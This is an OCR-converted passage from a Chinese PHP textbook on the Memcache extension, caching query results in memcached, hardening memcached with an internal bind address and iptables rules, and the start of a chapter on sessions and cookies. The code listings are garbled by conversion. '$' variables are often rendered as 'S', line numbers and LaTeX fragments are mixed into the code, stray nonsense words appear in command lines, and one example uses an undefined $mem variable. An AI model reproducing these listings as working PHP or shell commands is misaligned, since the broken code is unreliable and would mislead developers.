#### bool Memcache::connect (string \$host [, int \$port [, int \$timeout ]])

该方法有三个可用参数: 第一个参数\$host 是必选的, 需要提供 memcached 服务器的域名或 IP; 第二个参数Sport 是可选的, 需要提供 memcached 服务器的 TCP 端口号, 默认值是 11211; 第三个参 数Stimeout 也是可选的, 是连接 memcached 进程的失效时间, 通常很少使用, 但在修改它的默认值[1] 的时候要三思, 以免失去所有 memcached 缓存的优势导致连接变得很慢。应用范例如下所示:

```
1 <?php
\overline{z}/* 实例化MemLache类的对象 */
\boldsymbol{\alpha}Smemcache = new Memcache;
\Delta/* 通过Smecache中的connect()方法连接到"memcache host"位置和11211端口对应的memcached服务器 */
5
      $memcache -> connect('memcache_host', 11211);
6
7
      /* 关闭对象(对长连接不起作用) */
8
      Smemcache -\geq c \text{lose}();
\mathbf Q
```
使用 Memcache::connect()方法连接到 memcached 服务器并完成操作以后,可以使用 Memcache::close() 方法关闭连接,完成一些会话过程。如果需要以长连接方式连接 memcached 服务器,则可以使用 Memcache::pconnect()方法实现,该方法的调用方法和 Memcache::connect()完全相同, 但长连接不能被 Memcache::close()方法关闭。

### 2. 向 memcached 服务器中添加和重置数据

连接 memcached 服务器成功以后, 就可以添加一个要缓存的数据(add), 或设置一个指定 key 的 缓存变量内容(set), 以及可以替换一个指定已存在 key 的缓存变量内容(replace)。可以通过 MemCache 类对象中的 add()、set()和 replace()三个函数来完成, 格式如下所示:



这三个方法的语法格式相同,都需要 4 个参数:第一个参数\$key 是必选项,用于设置缓存数据的 键, 其长度不能超过 250 个字符; 第二个参数\$var 也是必选项, 作为缓存设置的值, 整型将直接存储, 其他类型将被序列化存储,其值最大为 1MB; 第三个参数\$flag 是可选项,即是否使用 zlib 压缩,当 使用 MEMCACHE COMPRESSED 时, 数据很小时不会采用 zlib 压缩, 只有数据达到一定大小才对数 据进行 zlib 压缩; 第四个参数Sexpire 也是可选项, 设置缓存数据的过期时间, 0 为永不过期, 可使用 UNIX 时间戳格式或距离当前时间的秒数, 设为秒数时不能大于 2 592 000 (30 天)。这三个方法成功



#### 则返回 TRUE, 失败则返回 FALSE。应用范例如下所示:

```
1 < 7php
\overline{2}/* 实例化MemCache类的对象 */
3
      Smemcache = new Memcache;
 \overline{4}/* 连接本机的memcached服务器 */
 5
      Smemcache \rightarrow connect('localhost', 11211);
 6
\overline{7}/* 向本机的memcached服务器中添加一组数据 */
      Sis add1 = Smemcache->add('brophp', 'BroPHP框架');
\overline{8}/* 向本机添加一个数组作为数据,数组或对象将会被序列化 */
و ∷
      Sis add2 = Smemcache->add('lamp', array('Linux', 'Apache', 'MySQL', 'PHP'));
10
      /* 如果添加的key已经存在,则添加将会失败,MEMCACHE COMPRESSED使用zlib压缩,0表示不过期*/
1112Sis add3 = Smemcache->add('lamp', 'LAMP兄弟连', MEMCACHE COMPRESSED, 0);
13
      /*设置一个指定 key 的缓存变量内容,如果key不存在则为添加,如果存在则为修改 */
14Sis set1 = Smemcache->set('phpfw', 'BroPHP框架');
15/* 指定的key已经存在, 则修改内容, 缓存一周*/
1617Sis set2 = Smemcache->set('brophp', 'BroPHP超轻量组框架',MEMCACHE COMPRESSED, 7*24*60*60);
18
      /* 使用replace()替换一个指定已存在key的缓存变量内容,是set()方法的别名,设置大于30天的缓存*/
19Sis replace = Smemcache->replace('lamp', 'LAMP兄弟连', MEMCACHE COMPRESSED, time()+31*24*60*60);
202122
      /* 关闭与memcached服务器的连接 */
      Smemcache \rightarrow close();
23
```
上例中分别使用了三种方法添加和修改数据,add()方法只能添加新的缓存内容,set()和 replace() 方法可以看作别名的关系,功能基本相同。

### 3. 从 memcached 服务器中获取和删除数据

可以添加和修改缓存数据, 当然也可以获取和删除 memcached 服务器中已存在的缓存数据。获取 某个 key 的变量缓存值, 可以使用 Memcache::get()方法, 格式如下所示:

```
string Memcache::get (string $key |, int &$flags |)
                                                         //获取一个 key 的变量缓存值
                                                                                       goalikum mhundi mini
                                                        //获取多个 key 的变量缓存多个值
array Memcache::get (array Skeys J, array & Sflags ])
```
该方法有两种用法: 一种是通过第一个必选参数, 并使用一个字符串的 key, 从 memcached 服务 器中返回缓存的指定 key 的变量内容, 如果获取失败或该变量的值不存在, 则返回 FALSE: 另一种是 在第一个必选参数中使用一个数组, 在数组中使用多个 key, 就可以获得每个 key 对应的多个值。如 果传入 key 的数组中的 key 都不存在, 则返回的结果是一个空数组; 反之则返回 key 与缓存值相关联 的关联数组,关联数组的下标为每个 key 名。应用范例如下所示:

```
1 < 2php
        /* 实例化MemCache类的对象 */
 \mathbf{2}% ^{2}=2\left( 2\right) ^{2}3
        Smemcache = new Memcache:
        /* 连接本机的memcached服务器 */
 4
 5
        $memcache -> connect('localhost', 11211);
 6
 \boldsymbol{7}/* 返回缓存的指定 brophp 的变量内容 */
 _{\rm B}$var1 = $memcache->get('brophp');
 \overline{9}\prime\star如果键brophp, lamp不存在则$var2 = array();
10
             如果键brophp,lamp存在则$var = array('brophp'=>'BroPHP超轻量组框架', 'lamp'=>'LAMP兄弟连');
1112\star /
13$var2 = $memcache \rightarrow get(array('brophp', 'lamp'));
```

```
15
      var dump($var1);
16
      var dump($var2);
17/* 关闭与memcached服务器的连接 */
18
       Smemcache \rightarrow close();
19
```
 $14$ 

如果需要删除某一个变量的缓存,可以使用 Memcache::delete()方法,格式如下所示:

bool Memcache::delete (string \$key [, int \$timeout ]) //删除某个变量的缓存

该方法有两个参数: 第一个参数Skev 是必选项, 缓存的键值不能为 null 和", 当它等于这两个值 的时候 PHP 会有警告错误: 第二个参数是可选项, 为删除这项的时间, 如果它等于 0, 则这项将被立 刻删除,反之,如果它等于 30 秒, 那么这项将在 30 秒内被删除。如果成功则返回 TRUE, 失败则返 回 FALSE。应用范例如下所示:

```
1 < 2php
        /* 实例化MemCache类的对象 */
 \mathbf{2}\overline{3}Smemcache = new Memcache;
        /* 连接本机的memcached服务器 */
 \bar{\mathbf{4}}5
        $memcache \rightarrow connect('localhost', 11211);
 \mathbf{6}//立即删除phpfw的项
 \overline{\tau}Smemcache -> delete('phpfw');
 8
        Smemcache \rightarrow delete('brophp', 0);
                                                   //立即删除brophp的项
                                                   //在30秒内刷除1amp的项
 9
        Smemcache \rightarrow delete('lamp', 30);
10
11/* 关闭与memcached服务器的连接 */
12Smemcache \rightarrow close();
```
清空所有缓存内容可以使用 Memcache::flush()方法, 该方法不是真的删除缓存的内容, 只是使所 有变量的缓存过期,使内存中的内容能被重写。如果成功则返回 TRUE,失败则返回 FALSE。

## 4. 添加分布式使用的多个 memcached 服务器

如果有多台 memcached 服务器, 最好使用 Memcache::addServer()方法来连接服务器端。不能使用 Memcache::connect()方法连接 memcached 服务器, 因为 PHP 客户端是利用服务器池, 根据 "crc32(key) % current server num"哈希算法将 key 哈希到不同的服务器中的。Memcache::addServer()方法的格式 如下所示:

bool Memcache::addServer ( string Shost [, int Sport [, bool Spersistent [, int Sweight [, int Stimeout [, int \$retry interval [, bool \$status [, callback \$failure callback ]]]]]]])

该方法有8个参数,除了第一个参数,其他参数都是可选的: 第一个参数\$host 表示服务器的地址; 第二个参数Sport 表示端口; 第三个参数Spersistent 表示是否是一个持久连接; 第四个参数Sweight 表示 这台服务器在所有服务器中所占的权重; 第五个参数Stimeout 表示连接的持续时间; 第六个参数 \$retry interval 表示连接重试的间隔时间, 默认为 15, 设置为-1 表示不进行重试; 第七个参数\$status 用来控制服务器的在线状态; 第八个参数Sfailure callback 允许设置一个回调函数来处理错误信息。 该方法成功则返回 TRUE,失败则返回 FALSE。但要注意,Memcache::addServer()方法没有连接到 服务器的动作, 所以在 memcached 进程没有启动的时候, 执行 addServer 成功也会返回 true。应用范 例如下所示:



```
1 < 7php
        /* 实例化MemCache类的对象 */
  \overline{2}3
        Smemcache = new Memcache;
  4
        \prime\star$mem->addServer('192.168.0.11', 11211); //添加第一台memcached服务器
  .5\,$mem->addServer('192.168.0.12', 11211); //添加第二台memcached服务器
  6
       $mem->addServer('192.168.0.13', 11211); //添加第三台memcached服务器
  \overline{\tau}8
       \star/
  9
        /* 通过配置文件可以动态设置多台memcached服务器的参数 */
 10Smem conf = array(array('host' => '192.168.0.11', 'port' => '11211'),11array('host'=>'192.168.0.12', 'port'=>'11211'),
 12array('host' => '192.168.0.13', 'port' => '11211')1314
       \mathcal{E}:
 15/* 通过循环按Smem conf数组中的内容设置多台memcached服务器 */
 16
 17
        foreach ($mem conf as $v ) {
 1.8
            $memcache->addServer ($v ['host'], $v ['port']);
 19
        <sup>1</sup>
 2.021/*
            使用循环向3台memcached服务器中添加100条数据
 22会使用"crc32(key) & current_server_num"哈希算法将 key 平均哈希到3台服务器中
 23
 24\star/
 25
       for (Si=0; Si < 100; Si++) {
            $mem->set('key'.$i, md5($i).'This is a memcached test!', 0, 60);
 26
 27
        ,
```
通过 MemAdmin 之类的客户端工具可以看到, 上面的 key 被平均分布存储在这三台 memcached 服务器上(根据算法自动计算)。MemCache 客户端管理的服务器具有故障转移机制, 例如, 本例中 有三台 memcached 服务器, 而其中一台宕机了, 那么 current server num 会由原先的 3 变成 2。 Memcache::addServer()方法的第六个参数测试范例如下所示:

```
1 < 2php
     /* 实例化MemCache类的对象 */
\overline{2}\mathbf 3Smemcache = new Memcache;
\overline{a}/* 注意第6个参数值15的作用 */
5
     $is add = $memcache->addServer('localhost', 11211, true, 1, 1, 15, true);
\overline{6}7
      /* 向本机的memcached服务器中添加一组数据 */
8
     Sis_set = Smemcache->set('brophp', 'BroPHP超轻量组框架');
9
```
上例中, 如果 localhost 服务器宕机或 memcached 守护进程宕掉, 执行请求的时候自连接服务器失 败时算起,15 秒后会自动重试连接服务器,但是在这15 秒内不会去连接这台服务器,即只要有请求, 每15秒就会尝试连接服务器。而且每台服务器连接重试是独立进行的,例如,添加了两台服务器,一 台是 localhost, 另一台是 192.168.0.10, 它们分别是从各自连接失败的时间算起, 只要对各自的服务器 有请求, 就会每隔15秒去连接各自的服务器。

### 5. 获取服务器的状态信息

如果需要获取当前 memcached 服务器的运行状态, 或者获取通过 Memcache::addServer()方法最后 添加的服务器状态信息, 可以使用 Memcache::getStats()方法, 格式如下所示:

array Memcache::getStats ([ string \$type [, int \$slabid [, int \$limit ]]]) //获取当前服务器的运行状态

该方法有三个可选参数: 第一个参数Stype 表示要求返回的类型, 有效值包括{reset, malloc, maps, cachedump, slabs, items, sizes}, 依照一定的规则协议, 这个参数可以方便开发人员查看不同类别的信 息: 第二个参数Sslabid 和第三个参数Slimit 是在第一个元素设置为 "cachedump"时使用的。该方法执 行成功则返回一个服务器静态信息数组(和 telnet 命令行客户端执行 stats 命令返回结果相似), 失败则 返回 FALSE。如果要获取所有服务器扩展状态信息,可以使用 Memcache::getExtendedStats()方法。也 可以通过 Memcache:: getServerStatus()方法输入"主机"及"端口"来获取相应的服务器状态信息。

#### MemCache 的实例应用 2343

在项目中最常见的 MemCache 应用就是缓存从数据库中查询的数据结果, 以及保存会话控制信息 (session)。会话控制将在下一章中详细讨论,本节主要介绍一下如何将数据库查询出来的结果使用 memcached 服务器进行缓存, 以减小频繁的数据库连接及大量的查询对数据库造成的压力。设计的原 则是只要数据库中的记录没有被改变,就不需要重新连接数据库并反复执行重复的查询语句,相同的 杳询结果都应该从缓存服务器中获取。范例应用如下所示:

```
1 <?php
 \overline{c}/** 该函数用子执行有结果集的SQL语句,并将结果缓存到memcached服务器中
 3
                                      有结果集的查询语句SQL
          @param string
                          5sal
                                     MemCache类的对象
 4
          @param object
                          Smemcache
 5
          Greturn Sdata
                                     返回结果集的数据
 6
      function select($sql, Memcache $memcache) {
 \gamma/* md5 SQL命令, 作为MemCache的唯一标识符*/
 8
          Skey = md5(Ssq1);/* 先从memcached服务器中获取数据 */
 9
10
          \deltadata = \deltamemcache->qet(\deltakey);
          /* 如果Sdata为false就是没有数据,那么就需要从数据库中获取 */
1112if(!Sdata) {
13
                       //很有必要将连接数据库的过程单独处理
              try{
                  $pdo = new PDO("mysql:host=localhost;dbname=dbtest", "mysql user", "mysql pass");
14
15}catch(PDOException Se){
                  die("连接失败: ".Se->getMessage());
-1617
              -1
              Sstmt = Spdo->prepare(Ssql);18
              Sstmt \rightarrow e \times e \text{cut} e():
1920/* 从数据库中获取数据,返回二维数组Sdata */
              Sdata = Sstm \rightarrow \text{fetchall (PDO}: FETCH ASSOC) ;
21/* 这里向memcached服务器写入从数据库中获取的数据*/
22
23
              $memcache -> add($key, $data, MEMCACHE COMPRESSED, 0);
24
          \mathbf{v}25
          return Sdata:
26
      \mathbf{r}27
28Smemcache = new Memcache:
      /* 可以使用addServer()方法添加多台memcached服务器 */
29
      Smemcache -> connect('localhost', 11211);
30/* 第一次运行还没有缓存数据, 会读取一次数据库, 当再次访问程序时, 就直接从memcached获取*/
3132
      $data = select("SELECT * FROM user", $memcache);
33var dump(Sdata); //输出数据
```
上例代码只是项目开发中的一个片段,声明了一个 select()函数。调用 select()函数时,为第一个参 数传递一个有结果集的查询语句,第二个参数为 MemCache 类的对象。在项目中如果都使用这个函数 获取数据库中记录的查询结果, 则只有第一次调用时连接了一次数据库并从数据库中查询出结果, 以



后同样的杳询语句都会从 memcached 服务器中获取数据, 而不再执行数据库查询操作, 这样可以在很 大程度上减轻数据库的负担。在 select()方法中, 使用 md5()函数将 SOL 语句加密, 作为存取方法的唯 一标识符 key, 因为在 SOL 语句中会有一些特殊字符, 也是出于安全考虑。

## memcached 服务器的安全防护

访问 MySOL 数据库服务器时必须通过用户验证后才能进入, 而访问 memcached 服务器则是直接 通过客户端连接操作, 没有任何验证过程。服务器如果暴露在互联网上是非常危险的, 轻则数据泄露, 重则服务器被入侵, 还有可能存在一些未知的情况, 所以危险性是可以预见的。为了安全起见, 笔者 有以下两点建议。

1. 内网访问

内网间的访问能够有效阻止其他非法的访问。如果让分布式的多台 memcached 服务器只在内部局 域网中访问, 则需要设置 Web 服务器中的一块网卡在内网访问 memcached 服务器, Web 服务器的另 外一个网卡对外网,并在 memcached 服务器启动的时候就监听内网的 IP 地址和端口。memcached 的 启动选项使用如下所示:

# memcached -d -m 1024 -u root -l 192.168.0.10 -p 11211 -c 1024 start de saleix Companion du grafio

该命令设置 memcached 服务器在启动后监听内网的 IP 地址 192.168.0.10, 监听端口 11211, 占用 1024MB 内存, 并且允许最大 1024 个并发连接。

### 2. 设置防火墙

设置防火墙是简单有效的方式, 如果 memcached 和 Web Server 在同一台机器上, 或只要是有通过 外网 IP 来访问 memcached 的情况,就需要使用防火墙或者代理程序来过滤非法访问。一般在 Linux 系统下常用 iptables 来指定一些规则防止一些非法的访问。例如, 设置只允许自己的 Web 服务器访问 memcached 服务器, 同时阻止其他的访问。防火墙 iptables 的规则设置如下所示:

#### # iptables -F # iptables -P INPUT DROP # iptables -A INPUT -p tcp -s 192.168.0.10 -- dport 11211 -j ACCEPT # iptables -A INPUT -p udp -s 192.168.0.10 -- dport 11211 -j ACCEPT

上面的 iptables 规则只允许 192.168.0.10 这台 Web 服务器访问 memcached 服务器, 这样就能够阻 止一些非法访问。当然也可以增加一些其他的规则来加强安全性,这需要根据自己的需要来进行设置。



## 本章必须掌握的知识点

> MemCache 在 Web 中的应用。

> memcached 的安装与管理。

> PHP 的 MemCache 应用程序扩展的使用。

## 本章需要了解的内容

> 使用 Telnet 作为 memcached 的客户端管理。

> memcached 服务器的安全防护。

## 本章需要拓展的内容

学习 MemAdmin 工具的使用。



## 会话控制



会话控制是一种面向连接的可靠通信方式。通常根据会话控制记录判 断用户登录的行为。例如,当我们在某网站的 E-mail 系统上成功登录以后, 在这之间的查看邮件、收信、发信等过程、有可能需要访问多个页面来完 成。但在同一个系统上,多个页面之间互相切换时,还能保持用户登录的 状态、并且访问的都是登录用户自己的信息。这种能够在网站中跟踪一个 用户。并且可以处理在同一个网站中同一个用户在多个页面共享数据的机 制、都需要使用会话控制的思想完成。



我们在浏览网站时, 访问的每一个 Web 页面都需要使用 HTTP 协议实现。而 HTTP 协议是无状态 协议, 也就是说 HTTP 协议没有一个内建机制来维护两个事务之间的状态。当一个用户请求一个页面 以后,再请求同一个网站上的其他页面时,HTTP 协议不能告诉我们这两个请求是来自同一个用户, 会被当作独立的请求,而并不会将这两次访问联系在一起,如图 24-1 所示。



图 24-1 用户连续请求 Web 服务器中的多个页面演示

在图 24-1 中, 当某网站的用户通过客户机的浏览器请求 Web 服务器中的"网页一"时, 该页面 会经由服务器处理以后动态地将内容响应给浏览器显示。由于 HTTP 协议的无状态性,当用户通过"网 页一"中的链接或直接在地址栏中输入 Web 服务器 URL 来请求本站的其他网页时, 会被看作和前一 次毫无关系的连接,和使用者相关的资料并不会自动传递到新请求的页面中。例如,在第一个页面中 登录了一次,再转到同一个网站的其他页面时,如果还想使用该用户的身份访问,则必须重复执行登 录的动作。因为 HTTP 协议是无状态的,所以不能在不同页面之间跟踪用户。

会话控制的思想就是允许服务器跟踪同一个客户端作出的连续请求。这样,我们就可以很容易地 做到用户登录的支持,而不是在每浏览一个网页时都去重复执行登录的动作。当然,除了使用会话控 制在同一个网站中跟踪 Web 用户外,对同一个访问者的请求还可以在多个页面之间为其共享数据。

## 会话跟踪的方式

HTTP 是无状态的协议,所以不能维护两个事务之间的状态。但一个用户在请求一个页面以后再 请求另一个页面时,还要让服务器知道这是同一个用户。PHP 系统为了防止这种情况的发生,提供了 三种网页之间传递数据的方法。

- > 使用超链接或者 header()函数等重定向的方式。通过在 URL 的 GET 请求中附加参数的形式, 将 数据从一个页面转向另一个 PHP 脚本中。也可以通过网页中的各种隐藏表单来存储使用者的资 料,并将这些信息在提交表单时传递给服务器中的 PHP 脚本使用。
- > 使用 Cookie 将用户的状态信息存放在客户端的计算机之中, 让其他程序能通过存取客户端计算 机的 Cookie, 来存取目前的使用者资料。
- ▶相对于 Cookie 还可以使用 Session,将访问者的状态信息存放于服务器之中,让其他程序能透 过服务器中的文件或数据库, 来存取使用者资料。

在上面三种网页间数据的传递方式之中, 使用 URL 的 GET 或 HTTP POST 方式, 主要是用来处 理参数的传递或是多笔资料的输入, 适合于两个脚本之间的简单数据传递。例如, 通过表单修改或删 除数据时,可以将在数据库中对应的行 ID 传递给其他脚本。如果需要传递的数据比较多,页面传递 的次数比较频繁, 或者需要传递数组时, 使用这种办法有些烦琐。特别是在项目中跟踪一个用户时, 要为不同权限的用户提供不同的动态页面,需要每个页面都知道现在的用户是谁,所以就需要每个页 面都能够获得这个用户的相关信息。如果使用 URL 的方式,我们要在每个页面转向的 URL 上都加上 同样的用户信息, 这样就给项目开发人员工作带来很大的困难。所以对于这种情况, 通常选用 Cookie 和 Session 技术。



Cookie 是一种由服务器发送给客户端的片段信息, 存储在客户端浏览器的内存或者硬盘上, 在客 户对该服务的请求中发回它。PHP 透明地支持 HTTP Cookie。可以利用它在远程浏览器端存储数据并 以此来跟踪和识别用户的机制。Cookie 的中文含义是"小甜饼",是 Web 服务器端给客户端的。但是



这个"小甜饼"并不是服务器白给客户端的,需要客户端使用 Cookie 为服务器记录一些信息。例如, 把 Web 服务器比作一家商场, 商场中的每个店面比作一个页面, 而 Cookie 则好比你第一次去商场时, 由商场为你提供的一张会员卡或者积分卡。当你在这家商场的任何店面中购物时, 只要你提供你所保 存的会员卡, 就会被看作本商场的会员而享受打折的待遇。而且在会员卡的期限内, 任何时间来到这 家商场,都会被看作商场的会员。

#### Cookie 概述 24.3.1

Cookie 是用来将使用者资料记录在客户端的技术, 这种技术让 Web 服务器能将一些只需存放于客 户端, 或者可以在客户端进行运算的资料, 存放于用户的计算机系统之中。如此就不需要在连接服务器 时,再通过网络传输、处理这些资料,进而提高网页处理的效率,降低服务器的负担,如图24-2 所示。



图 24-2 Cookie 的应用模型

在图 24-2 中, 假设某网站的用户通过客户端的浏览器, 访问 Web 服务器中的"网页一"进行用 户登录。当通过验证并成功登录网站后, 在"网页一"的 PHP 脚本中, 会把和这个用户有关的信息, 以键/值对的形式设置到客户端计算机的 Cookie 中 (通过 HTTP 响应头部信息发送给客户端)。当再次 访问同一台服务器中的其他 PHP 脚本时, 就会自动携带 Cookie 中的数据一起访问(通过 HTTP 请求 的头部信息传回给服务器)。在服务器的每个脚本中都可以接受 Cookie 中的数据, 并重新对登录者的 身份进行验证,而不需要每访问一个页面就重新输入一次登录者的信息。

#### 24.3.2 向客户端计算机中设置 Cookie

Cookie 的建立十分简单, 只要用户的浏览器支持 Cookie 功能, 就可以使用 PHP 内建的 setCookie() 函数来新建立一个 Cookie。Cookie 是 HTTP 标头的一部分,因此 setCookie()函数必须在其他信息被输 出到浏览器前调用。所以即使是空格或空行,都不要在调用 setCookie()函数之前输出, 这和调用 header()函数的限制类似。setCookie()函数的语法格式如下所示:

#### bool setCookie (string \$name [, string \$value ], int \$expire [, string \$path [, string \$domain [, bool \$secure ]]]])

setCookie()函数定义一个和其余的 HTTP 标头一起发送的 Cookie, 它的所有参数是对应 HTTP 标 头 Cookie 资料的属性。虽然 setCookie()函数的导入参数看起来不少, 但除了参数 name, 其他都是非 必需的,而我们经常使用的只有前三个参数。它的每个参数代表的意义如表 24-1 所示。

| 数<br>参         | 述<br>描                          | 例<br>示<br>which is in the case.                     |  |  |
|----------------|---------------------------------|-----------------------------------------------------|--|--|
| <b>Sname</b>   | Cookie 的识别名称                    | 使用\$_COOKIE['cookiename']调用名为 cookiename 的 Cookie   |  |  |
|                | Cookie 的值,可以为数值或字符串形态,此值保存      | 假定第一个参数为'cookiename', 可以通过\$ COOKIE['cookiename']   |  |  |
| <b>Svalue</b>  | 在客户端,不要用来保存敏感数据                 | 取得其值                                                |  |  |
|                | Cookie 的生存期限, 这是一个 UNIX 时间戳, 即从 | 如 time()+60*60*24*7 将设定 Cookie 在一周后失效, 如果未设定        |  |  |
| Sexpire        | UNIX 纪元开始的秒数                    | Cookie, 则会在会话结束后就立即失效                               |  |  |
| <b>Spath</b>   | Cookie 在服务器端的指定路径, 当设定此值时, 服    | 如果该参数设为'/', Cookie 就在整个 domain 内有效: 如果设为'/foo/',    |  |  |
|                | 务器中只有指定路径下的网页或程序可以存取此           | Cookie 就只在 domain 下的/foo/目录及其子目录内有效。默认值为设           |  |  |
|                | Cookie                          | 定 Cookie 的当前目录                                      |  |  |
| Sdomain        |                                 | 要使 Cookie 能在如 example.com 域名下的所有子域都有效,该参            |  |  |
|                | 指定此 Cookie 所属服务器的网址名称,预设是建      | 数应该设为'.example.com'。虽然"."并不是必需的,但加上它会兼              |  |  |
|                | 立此 Cookie 服务器的网址                | 容更多的浏览器。如果该参数设为 www.example.com, 就只在 www            |  |  |
|                |                                 | 子域内有效                                               |  |  |
| <b>Ssecure</b> | 指明 Cookie 是否仅通过安全的 HTTPS 连接传送中  | 当设为 TRUE 时, Cookie 仅在安全的连接中被设置。默认值为<br><b>FALSE</b> |  |  |
|                | 的 Cookie 的安全识别常数, 如果设定此值则代表只有   |                                                     |  |  |
|                | 在某种情况下, 才能在客户端与服务器端之间传递         |                                                     |  |  |

表 24-1 setCookie()函数的参数说明

如果只有Sname 这一个参数, 则原有此名称的 Cookie 选项将会被删除, 也可以使用空字符串("") 来略过此参数。参数Sexpire 和Ssecure 是一个整数,可以使用 0 来略过此参数,而不是使用空字符串。 但参数Sexpire 是一个正规的 UNIX 时间整数, 由 time()或 mktime()函数传回。参数Ssecure 指出此 Cookie 将只有在安全的 HTTPS 连接时传送。在实际建立 Cookie 时通常仅使用前三项参数, 其简单使用如 下所示:

### $1 < 2$ php

 $^{\circ}$  2 //向客户端发送一个cookie,将变量username 赋值为skygao,保存客户端一周的时间 setCookie("username", "skygao", time()+60\*60\*24\*7);  $3$ 

如果访问该脚本就会设置 Cookie,并把用户名添加到访问者计算机的 Cookie 中去。上例表示建 立一个识别名称为"username"的 Cookie, 其内容值为字符串"skygao", 而在客户端有效的存储期限 则指定为一周。如果其他三个参数也需要使用,可以按如下方式指定:

#### $1 < 2$ php

//使用setCookie()函数的全部参数设置  $2$ 

```
\begin{array}{|c|} \hline \end{array} 3
           setCookie("username", "skygao", time()+60*60*24*7, "/test", ".example.com", 1);
```
在上例中,参数"/test/"表示 Cookie 只有在服务器的这个目录或子目录中有效。参数".example.com" 使 Cookie 能在如 example.com 域名下的所有子域中都有效, 虽然"."并不是必需的, 但加上它会兼容 更多的浏览器。当最后一个参数设为 1 时,则 Cookie 仅在安全的连接中才能被设置。如果需要向客户

让学习成为一种习惯

端设置多个 Cookie,可以通过调用多次 setCookie()函数实现。但如果两次设置相同的 Cookie 识别名称, 则后设置的 Cookie 会把值赋给与自己同名的 Cookie 变量; 如果原来的值不为空, 则会被覆盖。

#### 在 PHP 脚本中读取 Cookie 的资料内容 24.3.3

